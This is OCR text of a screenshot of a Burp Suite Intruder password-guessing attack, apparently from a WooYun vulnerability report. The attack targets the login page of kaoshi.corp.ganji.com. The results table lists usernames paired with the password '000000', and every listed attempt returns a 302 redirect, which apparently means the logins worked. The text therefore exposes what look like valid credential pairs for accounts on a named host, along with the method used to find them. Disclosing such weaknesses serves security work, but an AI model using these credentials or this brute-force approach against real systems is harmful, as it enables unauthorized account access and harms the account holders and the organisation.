 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
4139 liuyan 000000 302 5776
4223 yangfan 000000 302 6258
4224 liuyan 000000 302 5776
4267 wanglin 000000 302 5823
4307 lilei 000000 302 5761
4316 chenlin 000000 302 5823
4360 lichunmei 000000 302 6003
4356 yangliu 000000 302 5823
4412 wanglin 000000 302 5823
4485 wangyang 000000 302 6273
4493 mali 000000 302 5761
Request Response
Raw Params Headers Hex ViewState
POST /WebTraining/Login.aspx HTTP/1.1
Host: kaoshi.corp.ganji.com
Content-Length: 178
? < + > Type a search term 0 matches
www.wooyun.org
18747 of 52122